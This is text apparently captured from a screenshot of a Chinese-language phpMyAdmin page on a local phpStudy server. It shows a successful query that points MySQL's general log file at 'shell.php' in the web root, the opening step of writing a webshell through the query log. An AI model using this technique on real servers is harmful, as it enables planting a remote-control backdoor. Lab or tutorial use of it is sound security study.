 localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
您的 SQL 语句已成功运行 ( 查询花费 0.0000 秒 )
SET GLOBAL general_log_file = 'C:/phpStudy/WWW/shell.php'
在服务器 "localhost" 运行 SQL 查询:
1 set global general_log_file='C:/phpStudy/WWW/shell.php';